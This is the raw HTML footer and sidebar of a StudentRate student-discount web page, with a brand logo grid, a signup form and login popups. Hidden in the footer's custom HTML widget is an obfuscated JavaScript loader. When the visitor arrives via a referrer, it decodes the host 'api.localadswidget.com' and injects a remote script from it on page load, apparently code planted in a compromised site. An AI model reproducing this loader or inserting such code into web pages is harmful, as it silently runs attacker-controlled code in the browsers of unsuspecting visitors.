rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/neals-yard-remedies-us/" title="View all post filed under Neal&#039;s Yard Remedies US"><img src="[data-uri]" alt="Neal's Yard Remedies US" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-12t112032725-22b9vb6ojmxysrlsyx91jh4skhob92l3o4o11mzr567o.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-12t112032725-22b9vb6ojmxysrlsyx91jh4skhob92l3o4o11mzr567o.png" alt="Neal's Yard Remedies US" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/origins/" title="View all post filed under Origins"><img src="[data-uri]" alt="Origins" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/origins-logo-22b9vj8i466zjjdfzkwbibxnozharbxe8oiif9z5f7p0.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/origins-logo-22b9vj8i466zjjdfzkwbibxnozharbxe8oiif9z5f7p0.jpg" alt="Origins" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/pacsun/" title="View all post filed under Pacsun"><img src="[data-uri]" alt="Pacsun" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/ek0bschl-22b9vkbo22yh5n4j3k78yptrwej9pwndq1wczlu7cofo.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/ek0bschl-22b9vkbo22yh5n4j3k78yptrwej9pwndq1wczlu7cofo.jpg" alt="Pacsun" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/petco/" title="View all post filed under PETCO"><img src="[data-uri]" alt="PETCO" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/petcofamilylogos1-22b9voyrt5y5wr4wdcfhb13lugda3129467g76eg0qlw.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/petcofamilylogos1-22b9voyrt5y5wr4wdcfhb13lugda3129467g76eg0qlw.jpg" alt="PETCO" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/pura-vida-bracelets/" title="View all post filed under Pura Vida Bracelets"><img src="[data-uri]" alt="Pura Vida Bracelets" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/puravidalogo-22b9vny7v463vbmtgtvohc4tx4pu95pzzyiivddps88k.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/puravidalogo-22b9vny7v463vbmtgtvohc4tx4pu95pzzyiivddps88k.jpg" alt="Pura Vida Bracelets" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/quiksilver/" title="View all post filed under Quiksilver"><img src="[data-uri]" alt="Quiksilver" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/quicksilverlogo-22b9vl700ero1q4ll58sj0xv9jdnad863y7fubr0jir8.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/quicksilverlogo-22b9vl700ero1q4ll58sj0xv9jdnad863y7fubr0jir8.png" alt="Quiksilver" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/redbubble/" title="View all post filed under Redbubble"><img src="[data-uri]" alt="Redbubble" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/rbubble-logo-22b9vj3a4g84e6vfkne28y2z4so8hx5xid4ny6348n90.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/rbubble-logo-22b9vj3a4g84e6vfkne28y2z4so8hx5xid4ny6348n90.png" alt="Redbubble" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/revolution-beauty-au/" title="View all post filed under Revolution Beauty AU/NZ"><img src="[data-uri]" alt="Revolution Beauty AU/NZ" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2021-12-06t165708659-22b9v8xqnyfjzvumjhw200f7vk5u77rec87eof9z5m0k.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2021-12-06t165708659-22b9v8xqnyfjzvumjhw200f7vk5u77rec87eof9z5m0k.png" alt="Revolution Beauty AU/NZ" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/revolutionbeauty/" title="View all post filed under Revolution Beauty Student Discounts"><img src="[data-uri]" alt="Revolution Beauty Student Discounts" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2021-12-06t165708659-22b9v8xqnyfjzvumjhw200f7vk5u77rec87eof9z5m0k.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2021-12-06t165708659-22b9v8xqnyfjzvumjhw200f7vk5u77rec87eof9z5m0k.png" alt="Revolution Beauty Student Discounts" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/samsung/" title="View all post filed under Samsung"><img src="[data-uri]" alt="Samsung" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/download-22b9vhxi6oh77evc97c05v9ina7qen27nu1w5b25usok.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/download-22b9vhxi6oh77evc97c05v9ina7qen27nu1w5b25usok.png" alt="Samsung" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/seaweed-studio-prints/" title="View all post filed under Seaweed Studio Prints"><img src="[data-uri]" alt="Seaweed Studio Prints" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/sslogo3292-22b9v9immub0l9uo77x31jty4be38ut99hqskwzu5704.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/sslogo3292-22b9v9immub0l9uo77x31jty4be38ut99hqskwzu5704.png" alt="Seaweed Studio Prints" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/self-student-discounts/" title="View all post filed under Self Inc."><img src="[data-uri]" alt="Self Inc." data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/logo-blue-22b9vpm9rwt22tdy8j7mz9fodb029dhuelfrc83z4yb8.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/logo-blue-22b9vpm9rwt22tdy8j7mz9fodb029dhuelfrc83z4yb8.png" alt="Self Inc." data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/sephora/" title="View all post filed under Sephora"><img src="[data-uri]" alt="Sephora" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/sephora-logo-22b9viie5kcnssvdwxd17eo8w1fzga42l3la1q2g4wj8.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/sephora-logo-22b9viie5kcnssvdwxd17eo8w1fzga42l3la1q2g4wj8.jpg" alt="Sephora" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/skinstore/" title="View all post filed under SkinStore"><img src="[data-uri]" alt="SkinStore" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/skinstore-400x400-1-22b9vk9227z1kyviw3g4c0wfmb4ql79ncw7fr1uj81pw.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/skinstore-400x400-1-22b9vk9227z1kyviw3g4c0wfmb4ql79ncw7fr1uj81pw.jpg" alt="SkinStore" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/smashbox/" title="View all post filed under Smashbox"><img src="[data-uri]" alt="Smashbox" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/smbox-22b9vlmnzko9hrmmtxrkb6hwy3su2likawcz9lo9o1bo.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/smbox-22b9vlmnzko9hrmmtxrkb6hwy3su2likawcz9lo9o1bo.jpg" alt="Smashbox" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/sttropez-us/" title="View all post filed under St. Tropez"><img src="[data-uri]" alt="St. Tropez" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-14t144915987-22b9vb42jryj83csrghwws7gae9s4d7dayz3t3030jhw.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-14t144915987-22b9vb42jryj83csrghwws7gae9s4d7dayz3t3030jhw.png" alt="St. Tropez" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/sttropez-uk/" title="View all post filed under St. Tropez UK"><img src="[data-uri]" alt="St. Tropez UK" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-14t144915987-22b9vb42jryj83csrghwws7gae9s4d7dayz3t3030jhw.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-14t144915987-22b9vb42jryj83csrghwws7gae9s4d7dayz3t3030jhw.png" alt="St. Tropez UK" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/steve-madden/" title="View all post filed under Steve Madden"><img src="[data-uri]" alt="Steve Madden" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/steve-mad-dd-22b9visu50ae3hveqsdjq6dm0f23z3n01qcyzy14nfec.gif" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/steve-mad-dd-22b9visu50ae3hveqsdjq6dm0f23z3n01qcyzy14nfec.gif" alt="Steve Madden" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/target/" title="View all post filed under Target"><img src="[data-uri]" alt="Target" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/target-logo-1-22b9vjw02x1vplmhuroh6k9q7u42xoczj3qtk9w6kw50.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/target-logo-1-22b9vjw02x1vplmhuroh6k9q7u42xoczj3qtk9w6kw50.jpg" alt="Target" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/the-body-shop/" title="View all post filed under The Body Shop"><img src="[data-uri]" alt="The Body Shop" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/thebodyshop-22b9vjiy3m4pu8dgtfwu13n0td3fa5gbpba7dhxtxqk4.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/thebodyshop-22b9vjiy3m4pu8dgtfwu13n0td3fa5gbpba7dhxtxqk4.jpg" alt="The Body Shop" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/polo-student-discounts/" title="View all post filed under U.S. Polo Association"><img src="[data-uri]" alt="U.S. Polo Association" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/uspa-logo-200x200px-22b9vaj6kw32mpcr3qgvv8sq1n1j2q5idpfpwn2pzhro.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/uspa-logo-200x200px-22b9vaj6kw32mpcr3qgvv8sq1n1j2q5idpfpwn2pzhro.jpg" alt="U.S. Polo Association" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/walmart/" title="View all post filed under Walmart"><img src="[data-uri]" alt="Walmart" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/9383-566719-22b9vnijvy9ifa4s81cwp6ks8kangxflt0czg8idrvzo.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/9383-566719-22b9vnijvy9ifa4s81cwp6ks8kangxflt0czg8idrvzo.png" alt="Walmart" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/winky-lux/" title="View all post filed under Winky Lux"><img src="[data-uri]" alt="Winky Lux" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/winky-lux-22b9vl700ero1q4ll58sj0xv9jdnad863y7fu9q8w910.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/winky-lux-22b9vl700ero1q4ll58sj0xv9jdnad863y7fu9q8w910.png" alt="Winky Lux" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/xfinity/" title="View all post filed under Xfinity"><img src="[data-uri]" alt="Xfinity" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/xfinity-vector-logo-small-e1524091986319-1-22b9vmptxhfr3vdpxx2hrke15iut168js9qttxjbli2c.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/xfinity-vector-logo-small-e1524091986319-1-22b9vmptxhfr3vdpxx2hrke15iut168js9qttxjbli2c.png" alt="Xfinity" data-eio="l" /></noscript></a></div>
</div></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget">
				<div class="centered_form  rehub_chimp rehub-sec-smooth">
				<h3 class="chimp_title">Subscribe to our list</h3>
				<!-- Begin MailChimp Signup Form -->
				<div id="mc_embed_signup">
				<form action="https://studentrate.us12.list-manage.com/subscribe/post?u=647f6ccfefbc2a0af81b8d835&#038;amp;id=9dcbcb6b85" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
					<div id="mc_embed_signup_scroll">
					<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required>
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_647f6ccfefbc2a0af81b8d835_9dcbcb6b85" tabindex="-1" value=""></div>
					<div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
					</div>
				</form>
				</div>
				<!--End mc_embed_signup-->
				<p class="chimp_subtitle">Don't worry, we don't spam</p>
				</div>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title">Recently Added</div>
		<ul>
											<li>
					<a href="https://www.studentrate.com/spring-into-savings/">Spring into Savings!</a>
									</li>
											<li>
					<a href="https://www.studentrate.com/self-student-discounts/">Self Student Discounts</a>
									</li>
											<li>
					<a href="https://www.studentrate.com/headspace-discounts-for-students/">Headspace Discounts for Students</a>
									</li>
											<li>
					<a href="https://www.studentrate.com/u-s-polo-association-student-discounts/">U.S. Polo Association Student Discounts</a>
									</li>
											<li>
					<a href="https://www.studentrate.com/davy-piper-student-discounts/">Davy Piper Student Discounts</a>
									</li>
					</ul>

		</div>	        
</aside>        <!-- /Sidebar -->
    </div>
</div>
<!-- /CONTENT -->     
<!-- FOOTER -->
				
	 				<div class="footer-bottom white_style">
							<style scoped>
              .footer-bottom.white_style{border-top: 1px solid #eee;}
              .footer-bottom.white_style .footer_widget {color: #111;}
              .footer-bottom.white_style .footer_widget .title, .footer-bottom.white_style .footer_widget h2, .footer-bottom.white_style .footer_widget a, .footer-bottom .footer_widget.white_style ul li a{color: #000;}

            </style>						<div class="rh-container clearfix">
									<div class="rh-flex-eq-height col_wrap_three mb0">
						<div class="footer_widget mobileblockdisplay pt25 col_item mb0">
															<div id="text-7" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.studentrate.com/contact-us/">Contact Us</a><br />
<a href="https://bloggers.society19.com/list-business-studentrate/">Partner with StudentRate</a><br />
<a href="https://www.studentrate.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a><br />
<a href="https://www.studentrate.com/terms-of-use/" target="_blank" rel="noopener">Terms of Use</a><br />
<a href="https://www.studentrate.com/ccpa-california-consumer-privacy-act/">CCPA &#8211; California Consumer Privacy Act</a></p>
</div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>							 
						</div>
						<div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0">
															<div id="rehub_social_link-5" class="widget social_link">	
			<div class="social_icon big_i">
		

					<a href="https://www.facebook.com/studentrate" class="fb" rel="nofollow" target="_blank"><i class="rhicon rhi-facebook"></i></a>
			

					<a href="https://twitter.com/studentrate" class="tw" rel="nofollow" target="_blank"><i class="rhicon rhi-twitter"></i></a>
		
		
					<a href="https://instagram.com/society19" class="ins" rel="nofollow" target="_blank"><i class="rhicon rhi-instagram"></i></a>
		
			

		
					
		
					<a href="https://www.pinterest.com/studentrate/" class="pn" rel="nofollow" target="_blank"><i class="rhicon rhi-pinterest"></i></a>
		
					<a href="https://www.linkedin.com/company/studentrate/" class="in" rel="nofollow" target="_blank"><i class="rhicon rhi-linkedin"></i></a>
		
		
		
			
							
																				
	</div>

	
	</div>							 
						</div>
						<div class="footer_widget mobileblockdisplay pt25 col_item last mb0">
							 
						</div>
					</div>
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 white_style">
							<style scoped>
              footer#theme_footer.white_style { background: none #fff; border-top: 1px solid #eee;}
              footer#theme_footer.white_style div.f_text, footer#theme_footer.white_style div.f_text a:not(.rehub-main-color) {color: #000;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span">Copyright 2022, StudentRate LLC All rights reserved</span>
							
					</div>		
				</div>
			</div>
		</footer>
				<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>
    <div id="logo_mobile_wrapper"><a href="https://www.studentrate.com" class="logo_image_mobile"><img src="[data-uri]" alt="StudentRate" width="160" height="50" data-src="https://www.studentrate.com/wp-content/uploads/2022/03/studentratetransparentlogo-e1596833985164.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/2022/03/studentratetransparentlogo-e1596833985164.jpg" alt="StudentRate" width="160" height="50" data-eio="l" /></noscript></a></div>   

                 

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://www.studentrate.com"><img id="mobpanelimg" src="[data-uri]" alt="Logo" width="150" height="45" data-src="https://www.studentrate.com/wp-content/uploads/2022/03/studentratetransparentlogo-e1596833985164.jpg" decoding="async" class="lazyload" /><noscript><img id="mobpanelimg" src="https://www.studentrate.com/wp-content/uploads/2022/03/studentratetransparentlogo-e1596833985164.jpg" alt="Logo" width="150" height="45" data-eio="l" /></noscript></a></div></div></div>    
    <script>
jQuery(document).ready(function($) {
$('body:not(.logged-in) .re_track_btn').each(function(index){
$(this).addClass('act-rehub-login-popup');
});
});
</script>
<script>
jQuery(document).ready(function($) {
$('body:not(.logged-in) .masked_coupon:not(.expired_coupon)').each(function(index){
$(this).addClass('act-rehub-login-popup').removeClass('masked_coupon').removeAttr('data-clipboard-text');
});
});
</script> 
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form  role="search" method="get" class="search-form" action="https://www.studentrate.com/">
  	<input type="text" name="s" placeholder="Search" class="re-ajax-search" autocomplete="off" data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>  
		</div>
	</div>

							
					<div id="rehub-login-popup-block">
				
				<!-- Login form -->
				<div id="rehub-login-popup">
			 	<div class="rehub-login-popup">
					<div class="re_title_inmodal">Log In</div>
					<div class="mb15 mt15 rh_custom_msg_popup">Please login to your StudentRate account.  If you don't have an account - sign-up for student discounts on all your fave brands with your free StudentRate account.</div>											<div class="blue_type nonefloat_box wpsm_box rhhidden mb15" id="rh-ca-login">
							and get <span id="rh-ca-login-n" class="rehub-main-color fontbold"></span> on <span id="rh-ca-login-m" class="fontbold"></span> or							<a href="#" target="_blank" id="rh-ca-login-a">go to site</a> without cashback						</div>
										
					<form id="rehub_login_form_modal" action="https://www.studentrate.com/" method="post">
												<div class="re-form-group mb20">
							<label>Username</label>
							<input class="re-form-input required" name="rehub_user_login" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_user_pass">Password</label>
							<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password"/>
															<a href="https://www.studentrate.com/lostpassword/" class="alignright">Lost Password?</a>
														
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
							Remember me</label>
						</div>						
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Login</button>
						</div>
						<input type="hidden" id="loginsecurity" name="loginsecurity" value="5ad62c008f" /><input type="hidden" name="_wp_http_referer" value="/chegg-student-discounts/" />					</form>
					<div class="rehub-errors"></div>
					<div class="rehub-login-popup-footer">Don&#039;t have an account? 
											<span class="act-rehub-login-popup color_link" data-type="url" data-customurl="/signup/">Sign Up</span>						
										</div>
				</div>
				</div>

				<!-- Lost Password form -->
				<div id="rehub-reset-popup">
			 	<div class="rehub-reset-popup">
					<div class="re_title_inmodal">Reset Password</div>
					<form id="rehub_reset_password_form_modal" action="https://www.studentrate.com/" method="post">
						<div class="re-form-group mb20">
							<label for="rehub_user_or_email">Username or E-mail</label>
							<input class="re-form-input required" name="rehub_user_or_email" id="rehub_user_or_email" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_reset_password_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Get new password</button>
						</div>
						<input type="hidden" id="password-security" name="password-security" value="5ad62c008f" /><input type="hidden" name="_wp_http_referer" value="/chegg-student-discounts/" />					</form>
					<div class="rehub-errors"></div>
					<div class="rehub-login-popup-footer">Already have an account? <span class="act-rehub-login-popup color_link" data-type="login">Login</span></div>
				</div>
				</div>
			</div>
			
		<link rel='stylesheet' id='rhcomments-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/css/comments.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhmailchimp-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/css/shortcodes/mailchimp.css?ver=1.1' type='text/css' media='all' />
<script type='text/javascript' id='eio-lazy-load-pre-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes-pre.js?ver=670' id='eio-lazy-load-pre-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/ewww-image-optimizer/includes/ls.unveilhooks.js?ver=670' id='eio-lazy-load-uvh-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes-post.js?ver=670' id='eio-lazy-load-post-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.js?ver=670' id='eio-lazy-load-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/comment-reply.js' id='comment-reply-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/select2.full.min.js?ver=1.0' id='select2-js'></script>
<script type='text/javascript' id='theme-my-login-js-extra'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.js?ver=7.1.5' id='theme-my-login-js'></script>
